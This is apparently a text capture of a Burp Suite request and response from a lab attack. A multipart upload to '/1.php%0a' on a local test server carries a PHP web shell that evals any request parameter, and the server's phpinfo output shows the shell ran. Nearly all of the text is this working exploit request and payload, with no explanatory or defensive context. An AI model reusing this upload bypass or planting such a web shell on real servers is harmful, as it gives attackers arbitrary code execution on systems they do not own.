 Request
Pretty Raw Hex \n
1 POST /1.php%0a HTTP/1.1
2 Host: 192.168.80.141:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------380524532622182206883314916296
8 Content-Length: 394
9 Origin: http://192.168.80.141:8082
10 Connection: close
11 Referer: http://192.168.80.141:8082/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------380524532622182206883314916296
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval($_REQUEST[6868]);
20 phpinfo();
21 ?>
22 -----------------------------380524532622182206883314916296
23 Content-Disposition: form-data; name="name"
24
25 1.php
26
27
28 -----------------------------380524532622182206883314916296--
29
Search...
0 matches
Response
Pretty Raw Hex Render \n
PHP Version 5.5.38
php
System Linux 2e02bf3f22aa 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-
1kali1 (2023-05-12) x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension API20121212,NTS
Build
Debug Build no
Thread Safety disabled